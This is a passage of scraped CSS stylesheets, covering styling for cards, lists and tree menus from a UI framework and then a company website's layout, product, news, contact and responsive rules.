  max-width: 100%;
  margin: 5px 0;
  }
.items .item-content > .media.pull-left {
  max-width: 150px;
  margin: 0;
  margin-right: 8px;
  }
.items .item-content > .media.pull-right {
  max-width: 150px;
  margin: 0;
  margin-left: 8px;
  }
.items .item-footer {
  padding-top: 5px;
  }
.items .item-footer > a {
  color: #808080;
  }
.items-hover .item:hover {
  background-color: #f5f5f5;
  }
.list-condensed {
  padding: 0;
  }
.list-condensed > header,
.list-condensed > footer,
.list-condensed > .items > .item {
  padding-right: 15px;
  padding-left: 15px;
  }
.cards {
  padding-top: 10px;
  padding-bottom: 10px;
  margin-right: -10px;
  margin-left: -10px;
  }
.card {
  position: relative;
  display: block;
  padding: 0;
  margin-bottom: 20px;
  overflow: hidden;
  border: 1px solid #ddd;
  border-radius: 4px;
  -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, .075);
          box-shadow: 0 1px 2px rgba(0, 0, 0, .075);
  -webkit-transition: all .4s cubic-bezier(.175, .885, .32, 1);
       -o-transition: all .4s cubic-bezier(.175, .885, .32, 1);
          transition: all .4s cubic-bezier(.175, .885, .32, 1);
  }
.card > img {
  display: block;
  max-width: 100%;
  height: auto;
  filter: alpha(opacity=100);
  opacity: 1;
  }
.card > .media-wrapper {
  display: block;
  width: 100%;
  overflow: hidden;
  text-align: center;
  background-color: #f1f1f1;
  filter: alpha(opacity=100);
  opacity: 1;
  -webkit-transition: all .4s cubic-bezier(.175, .885, .32, 1);
       -o-transition: all .4s cubic-bezier(.175, .885, .32, 1);
          transition: all .4s cubic-bezier(.175, .885, .32, 1);
  }
.card > .media-wrapper > img {
  max-width: 100%;
  vertical-align: middle;
  }
.card .card-heading {
  display: block;
  padding: 10px;
  margin: 0;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  }
.card .card-content,
.card .card-actions {
  padding: 0 10px 10px 10px;
  overflow: hidden;
  text-overflow: ellipsis;
  }
.card .card-actions .btn + .pull-right {
  padding: 6px 0;
  line-height: 20px;
  }
.card:hover {
  text-decoration: none;
  -webkit-box-shadow: 0 1px 5px rgba(0, 0, 0, .175);
          box-shadow: 0 1px 5px rgba(0, 0, 0, .175);
  }
.card:hover > img,
.card:hover > .media-wrapper {
  background-color: #e5e5e5;
  filter: alpha(opacity=90);
  opacity: .9;
  }
.cards-borderless .card {
  border: none;
  border-radius: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
  }
.cards-borderless .card > img,
.cards-borderless .card > .media-wrapper {
  overflow: hidden;
  border-radius: 4px;
  }
.cards-borderless .card > .card-heading,
.cards-borderless .card > .card-actions,
.cards-borderless .card > .card-content {
  padding-right: 0;
  padding-left: 0;
  }
.card > .caption {
  position: absolute;
  top: -100%;
  left: 0;
  display: block;
  width: 100%;
  padding: 5px 10px;
  overflow: hidden;
  color: #fff;
  text-align: center;
  background-color: #666;
  background-color: rgba(0, 0, 0, .7);
  filter: alpha(opacity=0);
  opacity: 0;
  -webkit-transition: all .8s cubic-bezier(.175, .885, .32, 1);
       -o-transition: all .8s cubic-bezier(.175, .885, .32, 1);
          transition: all .8s cubic-bezier(.175, .885, .32, 1);
  }
.card:hover > .caption {
  top: 0;
  filter: alpha(opacity=100);
  opacity: 1;
  }
.cards-condensed {
  padding: 0;
  border: 1px solid #ddd;
  border-top: 0;
  border-left: 0;
  }
.cards-condensed > [class^="col-"],
.cards-condensed > [class*=" col-"] {
  padding: 0;
  }
.cards-condensed .card {
  padding: 10px;
  margin: 0;
  border-right: 0;
  border-bottom: 0;
  border-radius: 0;
  -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, .015);
          box-shadow: 0 1px 2px rgba(0, 0, 0, .015);
  }
.card > .card-reveal {
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #f1f1f1;
  -webkit-transition: all .8s cubic-bezier(.175, .885, .32, 1);
       -o-transition: all .8s cubic-bezier(.175, .885, .32, 1);
          transition: all .8s cubic-bezier(.175, .885, .32, 1);
  }
.card > .card-reveal > .card-heading {
  padding: 20px 10px;
  }
.card:hover > .card-reveal {
  top: 0;
  }
.tree {
  padding-left: 0;
  }
.tree ul {
  position: relative;
  display: none;
  padding-left: 0;
  }
.tree li {
  position: relative;
  padding: 2px 0 2px 20px;
  list-style: none;
  }
.tree li:before {
  position: absolute;
  top: 10px;
  left: 8px;
  display: block;
  width: 3px;
  height: 3px;
  content: ' ';
  background-color: #999;
  }
.tree li.has-list:before {
  display: none;
  }
.tree li > .list-toggle {
  position: absolute;
  top: -1px;
  left: 0;
  z-index: 10;
  width: 20px;
  line-height: 24px;
  color: #808080;
  text-align: center;
  cursor: pointer;
  }
.tree li > .list-toggle:before {
  content: '\f196';
  }
.tree li > .list-toggle:hover,
.tree li > .list-toggle:active {
  color: #0d3d88;
  }
.tree li.open > ul {
  display: block;
  }
.tree li.open > .list-toggle:before {
  content: '\e71d';
  }
.tree-actions {
  display: inline-block;
  margin-left: 5px;
  opacity: 0;
  -webkit-transition: opacity .1s;
       -o-transition: opacity .1s;
          transition: opacity .1s;
  }
.tree-action {
  display: inline-block;
  margin-left: 5px;
  color: #808080;
  }
.tree-action:hover,
.tree-action:active {
  text-decoration: none;
  }
.tree li:hover > .tree-actions,
.tree-item-wrapper:hover > .tree-actions {
  opacity: 1;
  }
.tree-drag-holder {
  background-color: #ebf2f9;
  opacity: .4;
  }
.tree .sort-handler {
  cursor: move;
  }
.tree-animate ul {
  opacity: 0;
  -webkit-transition: opacity .2s cubic-bezier(.175, .885, .32, 1), -webkit-transform .2s cubic-bezier(.175, .885, .32, 1);
       -o-transition: opacity .2s cubic-bezier(.175, .885, .32, 1), -o-transform .2s cubic-bezier(.175, .885, .32, 1);
          transition: opacity .2s cubic-bezier(.175, .885, .32, 1), -webkit-transform .2s cubic-bezier(.175, .885, .32, 1);
          transition: opacity .2s cubic-bezier(.175, .885, .32, 1), transform .2s cubic-bezier(.175, .885, .32, 1);
          transition: opacity .2s cubic-bezier(.175, .885, .32, 1), transform .2s cubic-bezier(.175, .885, .32, 1), -webkit-transform .2s cubic-bezier(.175, .885, .32, 1), -o-transform .2s cubic-bezier(.175, .885, .32, 1);
  -webkit-transform: scale(1, .5);
      -ms-transform: scale(1, .5);
       -o-transform: scale(1, .5);
          transform: scale(1, .5);
  }
.tree-animate li.open.in > ul {
  opacity: 1;
  -webkit-transform: scale(1, 1);
      -ms-transform: scale(1, 1);
       -o-transform: scale(1, 1);
          transform: scale(1, 1);
  }
.tree-animate.tree-lines li.has-list.open > ul:after {
  top: -5px;
  bottom: 12px;
  left: -11px;
  }
.tree-lines ul > li:after {
  position: absolute;
  top: 11px;
  left: -10px;
  z-index: 1;
  display: block;
  width: 22px;
  content: ' ';
  border-top: 1px dotted #999;
  }
.tree-lines ul > li:before,
.tree-lines ul > li.has-list:before {
  position: absolute;
  top: -12px;
  bottom: 12px;
  left: -11px;
  display: block;
  width: auto;
  height: auto;
  content: ' ';
  background: none;
  border: none;
  border-left: 1px dotted #999;
  }
.tree-lines ul > li:last-child:before {
  bottom: auto;
  height: 23px;
  }
.tree-lines ul > li:first-child:before {
  top: -5px;
  }
.tree-lines ul > li.tree-single-item:before {
  height: 19px;
  }
.tree-lines ul > li.has-list:after {
  width: 14px;
  }
.tree-lines ul > li.drag-shadow:after {
  display: none;
  }
.tree-folders li > .list-toggle:before {
  content: '\e6ef';
  }
.tree-folders li.open > .list-toggle:before {
  content: '\e6f0';
  }
.tree-folders.tree-lines ul > li:first-child:before {
  top: -6px;
  }
.tree-folders.tree-lines li.has-list.open > ul:after {
  top: 16px;
  }
.tree-folders ul > li.has-list:after {
  width: 13px;
  }
.tree-folders ul > li.has-list.open:after {
  width: 15px;
  }
.tree-chevrons li > .list-toggle:before {
  content: '\e710';
  }
.tree-chevrons li.open > .list-toggle:before {
  content: '\e712';
  }
.tree-chevrons li:before {
  top: 6px;
  left: 4px;
  width: 10px;
  height: 10px;
  background-color: #ddd;
  border-radius: 5px;
  }
.tree-chevrons ul > li:after {
  width: 13px;
  }
.tree-angles li > .list-toggle:before {
  content: '\e6e1';
  }
.tree-angles li.open > .list-toggle:before {
  content: '\e6e3';
  }
.tree-angles ul > li.has-list:after {
  width: 15px;
  }
.tree-menu {
  overflow: hidden;
  border: 1px solid #ddd;
  border-radius: 4px;
  }
.tree-menu li {
  padding: 0;
  }
.tree-menu li:before {
  display: none;
  }
.tree-menu li > a {
  display: block;
  padding: 8px;
  margin-bottom: -1px;
  color: #353535;
  }
.tree-menu li > a > .icon {
  display: inline-block;
  width: 20px;
  color: inherit;
  text-align: left;
  opacity: .6;
  }
.tree-menu li > a:hover,
.tree-menu li > a:active,
.tree-menu li > a:focus {
  color: #0d3d88;
  text-decoration: none;
  background-color: rgba(0, 0, 0, .04);
  }
.tree-menu li > a:hover > .icon,
.tree-menu li > a:active > .icon,
.tree-menu li > a:focus > .icon {
  opacity: .9;
  }
.tree-menu li .list-toggle {
  top: 6px;
  right: 4px;
  left: auto;
  width: 24px;
  height: 24px;
  filter: alpha(opacity=45);
  opacity: .45;
  -webkit-transition: all .3s;
       -o-transition: all .3s;
          transition: all .3s;
  }
.tree-menu li .list-toggle:before {
  content: '\e64f';
  }
.tree-menu li.open > .list-toggle {
  filter: alpha(opacity=75);
  opacity: .75;
  -webkit-transform: rotate(90deg);
      -ms-transform: rotate(90deg);
       -o-transform: rotate(90deg);
          transform: rotate(90deg);
  }
.tree-menu li.open > .list-toggle:before {
  content: '\e64f';
  }
.tree-menu li > ul {
  background-color: rgba(0, 0, 0, .04);
  }
.tree-menu li li a {
  padding-left: 28px;
  border-top-color: transparent;
  border-bottom-color: transparent;
  }
.tree-menu li li li a {
  padding-left: 48px;
  }
.tree-menu li li li li a {
  padding-left: 68px;
  }
.tree-menu li.active > a {
  color: #fff;
  background-color: #3280fc;
  border-color: #3280fc;
  }
.tree-menu li.active > .list-toggle {
  color: #fff;
  }
.tree-menu > li > a {
  border: 1px solid transparent;
  border-bottom-color: #ddd;
  }
.tree-menu > li.open + li > a {
  border-top-color: #ddd;
  }


--- FILE ---
content_type: text/css
request_url: https://www.cinfudyjs.com/staict/css/style.css
body_size: 4307
content:
.max{
    width: 1200px;
    margin: auto;
}
.ov{
    overflow: hidden;
}
.logo{
    padding-top: 10px;
}
.logo img{
    width: 85%;
}
.carousel-control{
    z-index: 99;
}
.logo h3{
    font-size: 26px;
    color: #333;
}
.logo p{
    font-size: 18px;
    color: #333;
}
a{
    text-decoration: none !important;
}
*{
    list-style: none;
    padding: 0;
    margin: 0;
    box-sizing: border-box;
}
.head{
position: relative;
}
.head-t{
    display: flex;
    justify-content: flex-end;
    align-items: center;
    font-size: 18px;
    margin-top: 20px;
    margin-bottom: 10px;
    line-height: 28px;
  
}
.head-t i{
  width: 1px;
  height: 15px;
  background: #999;
  display: inline-block;
  margin: 0 15px;
}
.head-list li{
    background: rgba(99,99,99);
    line-height: 37px;
    text-align: center;
    position: relative;
    overflow: hidden;
    border-right: 1px solid #f2f2f2;
}
.home::after{
    content: '';
    width: 40px;
    height: 50px;
    position: absolute;
    background: #fff;
    left: -30.5px;
    top: -14.5px;
    transform: rotate(29deg);
}
.head-list li a{
    color: #fff;
    display: block;
    width: 100%;
    height: 100%;
}
.head-list ul{
    margin-bottom: 0;
    padding-left: 0px;
}
.tab-t{
    background: #2E2E2E;
}
.flex{
    display: flex;
}
.tab-list{
    width: 25%;
    font-size: 18px;
    text-align: center;
    padding: 10px ;
    cursor: pointer;
    /*color: #5C5959;*/
    color: #ccc;
}
.on{
    color: #fff;
}
.tab-b{
    background: url(/staict/images/bg1.png) no-repeat 100% 100%;
    padding: 20px 0;
}
.tab-b ul{
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
}
.tab-b ul li{
    width: 23%;
    position: relative;
    
}
.tab-b ul li img{
    width: 100%;
}
ul{
    padding-left: 0;
}
.tab-b ul li p{
    line-height: 50px;
    text-align: center;
    width: 50%;
    color: #fff;
    position: absolute;
    left: 25%;
    top: calc(50% - 25px);
    background: #717171;

}
.tab-b-list>div{
    display: none;
}
.pad50{
    padding: 50px 0;
}
.content-t>p{
    font-size: 12px;
}
.content-t h3{
    margin-top: 5px;
    margin-bottom: 30px;
    font-size: 26px;
}
.content-t>div p{
    font-size: 16px;
    margin-bottom: 0;
    color: #86878B;
}
.content-t a{
    width: 120px;
    line-height: 40px;
    text-align: center;
    background: #727272;
    display: block;
    text-align: center;
    color: #ffff;
    font-size: 16px;
    margin-top: 20px;
}
.content-b{
    padding-top: 80px;
    position: relative;
}
.ic i{
    font-size: 38px;
    color: #fff;
}

.content1>div{
    width: 50%;
}
.content1-l img{
    width: 100%;
}
.content1-r{
    position: relative;
}
.tt{
 
    background: #636363;
    padding: 5% 0 0px 30px;
    height: 70%;
}
.tt>p {
    font-size: 12px;
    color: #fff;
    
}
.tt h3 {
    margin-top: 5px;
    margin-bottom: 30px;
    font-size: 26px;
    color: #fff;
}
.tt>div p {
    font-size: 16px;
    color: #fff;
    margin-bottom: 0;
    width: 562px;
}
.bb{
    background: #F0F4F7;
    padding: 8% 0 0px 30px;
    height: 30%; 
}
.bb p{
    font-size: 16px;
}
.post{
    position: absolute;
    top: 50%;
    left: 50px;
   
    height: 159px;
    padding: 10px 20px;
    background-image: url(/staict/images/bg.png);
    background-size: auto;
}
.post p{
    color: #fff;
    font-size: 14px;
}
.wrap{
    display: flex;
    flex-wrap: wrap;
}
.content2>div{
    width:50%;
}
.content2-l>div p{
    margin-bottom: 5px;
    color: #86878B;
}
.content2-l h3{
    margin-bottom: 60px;
}
.content2-r{
    padding: 50px 0 0 50px;
}
.content2-r img{
    width: 100%;
}
.content3{
    background: #F5F5F5;
}
.content3 .content2-r{
    padding: 0px 50px 0 0 ;
}
.content3 .content2-l{
    padding: 50px 0 0 50px;
}
.banner1 img{
    width: 100%;
}
.news li{
    width: 48%;
}
.title{
    text-align: center;
}
.title p{
    font-size: 12px;
    
}
.title h3{
    font-size: 26px;
    margin-top: 0;
}
.news li{
    border: 1px solid #f2f2f2;
    padding: 30px ;
    box-shadow:0px 0px 3px #999;
}
.word{
    padding: 20px 0;
}
.word p{
    font-size: 16px;
    color: #555;
    margin-bottom: 0;
    line-height: 30px;
}
.word span{
    display: block;
    margin-top: 20px;
    font-size: 14px;
    color: #555;
}
.news li h5{
    font-size: 20px;
    color: #B0BBC5;
}
.news ul{
    margin-top: 30px;
    padding: 0;
}
.index-news{
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
}
.news ul li:hover{
    box-shadow:0px 0px 10px #999;
}
.foot{
    background: url(/staict/images/foot.png) no-repeat 100% 100%;
}
.foot-list{
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
}
.foot-list>div{
    width: 30%;
    padding: 0 30px;
}
.foot-list h3{
    line-height: 60px;
    position: relative;
    color: #fff;
    font-size: 24px;
    margin-top: 0;
    margin-bottom: 40px;
}
.foot-list h3::after{
    content: "";
    width: 40px;
    height: 1px;
    background: #fff;
    position: absolute;
    left: 0;
    bottom: 0;
}
.foot-list p{
    margin-bottom: 0;
    font-size: 16px;
    color: #fff;
}
.foot-list a{
    font-size: 16px;
    color: #fff;
    display: block;
}
.mg-b-20{
    margin-bottom: 20px;
}
.foot-nav{
    width: 60% ;
    float:right;
}
.foot-nav li{
    border: none;
}
.foot-nav .home::after{
    background: #B1ABAB;
}
.foot .max{
    overflow: hidden;
}
.foot a:hover{
    color: turquoise !important;
}
.head-list a:hover{
    color: tomato;
}
.gd{
    position: absolute;
    top: 25%;
    right: 20px;
   
}
.return{
    position: fixed;
    right: 2%;
    bottom: 25%;
    padding: 10px 15px;
    text-align: center;
    background: #999;
    z-index: 9999;
    border-radius: 10px;
    display: none;
}
.return i{
    color: #fff;
    font-size: 26px;
}
.gd i{
    font-size: 32px;
}
.nav-phone{
    position: fixed;
    width: 100%;
    height: 100%;
    z-index: 9999;
    background: #fff;
    top: 0;
    left: 0;
    padding: 0 10px ;
    display: none;
}
.times{
    text-align: right;
    padding: 10px 0;
    color: #333;
  
}
.times i{
    font-size: 34px;
}
.phone-list{
    padding: 30px 0;
}
.phone-list li{
    line-height: 40px;
    text-align: center;
    border-bottom: 1px dashed #f2f2f2;
    
}
.phone-list li a{
    font-size: 16px;
    color: #333;
}
.banner1{
    position: relative;
}
.banner1 h3{
    font-size: 42px;
    text-align: center;
    width: 100%;
    position: absolute;
    left: 0;
    top: 40%;
    color: #fff;
    margin: 0;
}
.about-flex{
    display: flex;
    flex-wrap: wrap;
}
.about-flex>div{
    width: 50%;
}
.about-flex-l{
    position: relative;
}
.about-flex-l span{
    position: absolute;
    bottom: 0;
    right: 0;
    font-size: 16px;
    padding: 10px 30px;
    background: #fff;
}
.about-flex-l i{
    color: #999;
}.about-flex-r{
    padding: 50px 40px 0 40px;
    position: relative;
}
.about-flex-r>p{
    font-size: 12px;
}
.about-flex-r h3{
    font-size: 26px;
    margin-top: 0;
    margin-bottom: 50px;
}
.about-flex-r>div p{
    margin-bottom: 0;
    font-size: 16px;
    color: #AAABAD;
}
.about-flex-r a{
    margin-top: 30px;
    display: block;
    color: #333;
    font-size: 16px;
}
.about-flex-r a:hover{
    color: tomato;
}
.about1-c{
    padding: 20px 0;
}
.about1{
    background: #F5F5F5;
    margin-top: 250px;
}
.about1-c>div{
    width: 50%;
    position: relative;
}
.about1-c>div h4{
    font-size: 24px;
}
.about1-c>div h5{
    font-size: 18px;
    color: #BABABA;
    margin-bottom: 20px;
}
.about1-c>div p{
    color: rgb(204, 202, 202);
    font-size: 16px;
}
.us{
    position: absolute;
        right: -60px;
    top: -1px;
}

.us-img{
    position: absolute;
    left: 80px;
   bottom: 30px;
}
.tit p{
    font-size: 12px;
}
.tit h3{
    margin-top: 5px;
    margin-bottom: 30px;
    font-size: 26px;
}
.about2-list{
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
}
.about2-list li{
    width: 22%;
    margin-bottom: 10px;
}
.about2-list li img{
    width: 100%;
}
.video{
    background-image: url(/staict/images/bg3.png) ;
    background-size: 110% 100%;
}
.vdo video{
    margin: 20px 0;
    width: 100%;
    object-fit:fill; 
}
.vdo{
    position: relative;
}
.play{
    width: 80px;
    height: 80px;
    position: absolute;
    left: calc(50% - 40px);
    top: calc(50% - 40px);
    cursor: pointer;
}
.about-list{
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
    margin-top: 50px;
}
.about-list li{
    width: 48%;
    margin-bottom: 40px;
}
.text-left{
    text-align: left;
}
.about-list li a{
    display: flex;
    justify-content: space-between;
 
}
.about-list li img{
    width: 100%;
}
.about-list-r{
    width: 76%;
}
.about-list li div h5{
    margin-top: 0;
    color: #333;
    font-size: 18px;
    margin-bottom: 20px;
}
.about-list li div p{
    font-size: 16px;
    color: #86878B;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
}
.about-list li:hover h5 {
   color: orange;
}
.about-flex-l a{
    width: 100%;
    position: absolute;
    left: 0;
    text-align: center;
    top: 0;
    font-weight: 600;
    font-size: 20px;
    color: #333;
    line-height: 40px;
    background: rgba(0,0,0,0.6);
    color: #fff;
    margin: 0;
    display: none;
}
.product-flex-l img{
    width: 100%;
    height: 100%;
}
.about-flex-l img{
    width: 100%;
  
}
.us-img img{
    width: 100%;
}
.about-list-l{
    width: 20%;
}
.product-flex{
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
}
.product-flex-l{
    width: 21%;
    position: relative;
}
.product-flex-r{
    width: 77%;
}
.product-flex-r>div{
    display: flex;
    justify-content: space-around;
    flex-wrap: wrap;
    
}
.product-flex-r img{
    width: 100%;
    height: 100%;
}
.d-img{
    width: 57%;
    position: relative;
}
.x-img{
    width: 41%;
    position: relative;
}
.product-flex-r-b{
    margin-top: 20px;
}
.prod{
    position: absolute;
    left:calc(50% - 63px);
    top: 10%;
    text-align: right;
}
.prod h3{
    font-size: 42px;
    color: #fff;
    margin: 0;
}
.prod h3 span{
    display: inline-block;
    background: #787978;
    padding-left: 10px;
}
.prod p{
    font-size: 18px;
    color: rgb(204, 203, 203);
}
.prod i{
    color: #333;
}
.product-flex-r-t .d-img .prod{
    left:20px;
}
.product-flex-r-b .d-img .prod{
    left:unset;
    right: 20px;
}
.x-img-word{
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
}
.x-img-word h1{
    margin: 0;
    font-size: 48px;
    text-align: center;
    color: #fff;
    margin-top: 20%;
}
.title{
    position: relative;
}
.bd{
    width: 30px;
    height: 1px;
    background: #70966A;
    position: absolute;
    left: calc(50% - 15px);
    bottom: -10px;
}
.product1-list{
    display: flex;
    flex-wrap: wrap;
    padding: 30px 0;
}
.product1-list a{
    width: 20%;
    padding: 20px;
    text-align: center;
    color: #555;
    font-weight: 600;
}
.product1-list a:hover{
    background: #636363;
    color: #fff;
}
.sear{
    width: 80px;
    height: 80px;
    background: #636363;
    
    text-align: center;
    line-height: 80px;
    border-radius: 40px;
   
    position: absolute;
    left: calc(50% - 40px);
    top: calc(50% - 40px);
    display: none;
}
.swiper-slide:hover a{
    display: block;
}
.sear i{
    color: #fff;
    font-size: 24px;
}
.product2-flex{
    display: flex;
    flex-wrap: wrap;
}
.product2-flex>div{
    position: relative;
    width: 50%;
}
.product2-l img{
    width: 100%;
}
.product2-l{
    padding: 1%;
}
.product2-r{
    padding: 5%;
}
.product2-r h3{
    margin-top: 0;
    margin-bottom: 40px;
    font-size: 28px;
    color: #333;
    position: relative;
    display: inline-block;
    z-index: 10;
}
.product2-r p{
    font-size: 16px;
    color: #86878B;
    margin-bottom: 0;
}
.tk-right{
    position: absolute;
    right: -20px;
    top: -30px;
    z-index: -1;
}
.tk-left{
    position: absolute;
    left: -20px;
    top: -30px;
    z-index: -1;
}
.mb5{
    margin-bottom: 50px;
}
.text-l h3{
    text-align: left;
}
.text-l p{
    text-align: left;
}
.text-l .bd{
    left: 0;
}
.service-list{
    padding-top: 50px ;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}
.service-list li{
    cursor: pointer;
    width: 33.3%;
    padding: 20px;
    margin-bottom: 20px;
}
.service-list li h3{
    font-size: 24px;
}
.service-list li:hover{
    box-shadow: 0 0 10px #999;
}
.service-list li p{
    font-size: 16px;
    margin-bottom: 0;
    color: #86878b;
}
.service1-flex{
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
}
.service1-l{
    width: 48%;
    padding: 1% 5%;
}
.service1-c{
    width: 4%;
    position: relative;
}
.service1-c i{
    width: 1px;
    height: 100%;
    background: #999;
    position: absolute;
    left: 50%;
    top: 0;
}
.service1-c span{
    padding: 10px;
    background: #fff;
    font-size: 16px;
    position: absolute;
    left: calc(50% - 16.5px);
    top: calc(50% - 16.5px);
}
.a1{
    background: #969595 !important;
}
.service1-r{
    width: 48%;
    padding: 1% 5%;
}
.service1-flex h3{
    font-size: 26px;
    margin-bottom: 30px;
    text-align: center;
}
.serv-a{
    margin-top: 50px;
    display: flex;
    justify-content: center;
}
.serv-a a{
    padding: 2px 10px;
    color: #fff;
    font-size: 12px;
    background: #636363;
    border-radius: 3px;
    margin: 0 10px;
}
.service1-flex p{
    font-size: 16px;
    color: #86878B;
    text-align: center;
}
.newss-list{
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
}
.newss-list li{
    width: 32%;
    margin-bottom: 10px;
}
.newss-list li img{
    width: 100%;
}
.newss-list li h5{
    font-size: 18px;
    color: #333;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
}
.newss-list li p{
    font-size: 15px;
    color: #86878B;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    margin-bottom: 0;
    -webkit-box-orient: vertical;
}
.newss1{
    background: #F2F2F2;
}
.newss-list li:hover h5{
    color: tomato;
}
.newss1-flex>div{
    width: 50%;
}
.newss1-flex-r{
    padding-left: 40px;
}
.newss1-flex-l img{
    width: 100%;
}
.newss-list div{
    padding: 10px;
}
.newss1-flex{
    display: flex;
    flex-wrap: wrap;
    margin-top: 50px;
}
.newss1-flex-r>div h3{
    margin-top: 0;
    font-size: 22px;
    font-weight: 400;
}
.newss1-flex-r>div p{
    font-size: 14px;
    color: #86878B;
    margin-bottom: 0;
}
.newss-item{
    margin-top: 30px;
}
.newss-item li{
    color: #626262;
    border-bottom: 1px dashed #999;
}
.newss-item li a{
    display: flex;
    line-height: 45px;
    color: #626262;
    justify-content: space-between;
}
.newss-item li a p{
    width: 70%;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    margin-bottom: 0;
  
    font-size: 14px;
}
.newss-item li a:hover{
    color: tomato;
}
.newss-item li a span{
    text-align: right;
    font-size: 14px;
  
}
.contact-lx{
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
}
.contact-lx li{
    width: 30%;
}
.lx-list{
    display: flex;
    align-items: center;
}
.lx-list p{
    color: #333;
    font-size: 18px;
    margin-bottom: 0;
}
.lx-list img{
    height: 45px;
    margin-right: 20px;
}
.contact1{
    background: url(/staict/images/dd1.png);
}
.contact1-title{
    margin-bottom: 30px;
}
.contact1-title h3{
    color: #fff;
    font-size: 24px;
    margin-top: 0;
}
.contact1-title span{
    display: inline-block;
    width: 50px;
    height: 2px;
    background: #fff;
}
.contact1-word p{
    color: #fff;
    font-size: 14px;
    margin-bottom: 0;
}
.contact1-word a{
    display: inline-block;
    color: #fff;
    border: 1px solid #fff;
    padding: 5px 10px;
    font-size: 14px;
    margin-top: 30px;
}
.form-list>div{
    width: 50%;
}
.form-list input{
    width: 60%;
    height: 40px;
    padding-left: 10px;
}
.form-list textarea{
    width: 60%;
    height: 154px;
    padding: 10px;
}
.form-list p{
    font-size: 16px;
}
.form-l>div{
    margin-bottom: 40px;
}
.form button{
    border: none;
    padding: 5px 15px;
    font-size: 16px;
    color: #fff;
    background: #636363;
}
.on2{
    background: #636363;
    color: #fff !important;
}
.details-title{
    margin-bottom: 30px;
    text-align: center;
}
.details-title h3{
    margin: 0;
    padding:15px 0;
    font-size: 26px;
    border-bottom: 1px dashed #f2f2f2;
}
.details-title p{
    line-height: 40px;
    margin-bottom: 0;
}
.details-title span{
    font-size: 16px;
    margin: 0 10px;
    color: #86878B;
}
.content{
    padding: 10px;
}
.content p{
    font-size: 16px;
    
}
.content div{
    text-align: center;
}
.content div img{
    
    margin: 20px 0;
}
.mt30{
    margin-top: 30px;
}
.mb50{
    margin-bottom: 50px;
}
@media (max-width:1400px){
    .post{
        display: none;
    }
}
@media (max-width:1200px){
    .max{
        width: 100%;
        padding: 0 10px;
    }
    .about-list li div p{
        -webkit-line-clamp: 2;
    }
    .about-list li div h5{
        overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    }
    .about-flex-r{
        padding: 20px;
    }
    .content3 .content2-l{
        padding: 20px;
    }
    .content2-l h3{
        margin-bottom: 30px;
    }
    .content3 .content2-r{
        padding: 0;
    }
    .tt>div p{
        width: 100%;
    }
    .post{
        display: none;
    }
    .tt h3{
        margin-bottom: 20px;
    }
    .about-flex-r h3{
        font-size: 22px;
        margin-bottom: 30px;
    }
}
@media (max-width:1000px){
    .logo h3{
        font-size: 22px;
    }
    .us-img{
        position: unset;
    }
    .us{
        display: none;
    }
    .about1-c{
        align-items: center;
    }
    .about1{
        margin-top: 0px;
    }
    .about1-c>div{
        width: 100%;
    }
    .logo p{
        font-size: 16px;
    }
    .head-list li{
        font-size: 12px;
        padding: 0;
    }
    .head-t{
        font-size: 14px;
    }
    .about-flex-r{
        padding: 10px;
    }
    .about-flex-r>div p{
        font-size: 14px;
        display: block;
        width: 100%;
        overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    }
    .about-flex-r h3{
        font-size: 20px;
        margin-bottom: 20px;
    }
    .about-flex-r a{
        margin-top: 10px;
        font-size: 14px;
    }
    .tab-list{
        font-size: 15px;
    }
    .tt{
        padding: 20px;
    }
    .bb{
        padding:10px 20px;
    }
    .tt h3{
        margin-bottom: 15px;
        font-size: 20px;
    }
    .tt>div p{
        font-size: 14px;
    }
    .bb p{
        font-size: 14px;
    }
    .foot-list>div{
        width: 33%;
        padding: 0 10px;
    }
    .product2-r {
        padding: 2%;
    }
}

@media (max-width:768px){
    .about-flex-l a{
        display: block;
    }
    .logo{
        width: 60%;
        padding: 10px;
    }
    .logo img{
        width: 100%;
    }
    .prod h3{
        font-size: 28px;
    }
    .form-list input{
        width: 100%;
    }
    .details-title h3{
        font-size: 22px;
    }
    .details-title p{
        font-size: 14px;
    }
    .content p{
        font-size: 14px;
    }
    .form-list textarea{
        width: 100%;
    }
    body{
        padding-top: 12%;
    }
    .max{
        position: relative;
    }
    .return{
        display: none !important;
    }
    .head{
        width: 100%;
        position: fixed;
        left: 0;
        top: 0;
        z-index: 99;
        background: #fff;
    }
    .service-list li{
        width: 50%;
    }
    .newss-list li{
        width: 49%;
    }
    .contact-lx li{
        width: 100%;
        margin-bottom: 20px;
    }
    .newss-list li h5{
        font-size: 17px;
    }
    .newss-list li p{
        font-size: 14px;
    }
    .contact-lx .text-l p{
        text-align: center !important;
    }
    .contact-lx .text-l h3{
        text-align: center !important;
    }
    .lx-list p{
        font-size: 16px;
    }
    .lx-list img{
        height: 35px;
    }
    .contact1-title h3{
        font-size: 20px;
    }
    .contact1-title{
        margin-bottom: 20px;
    }
    .form-list>div{
        width: 100%;
    }
    .form button{
        margin-top: 20px;
    }
    .lx-list{
        justify-content: center;
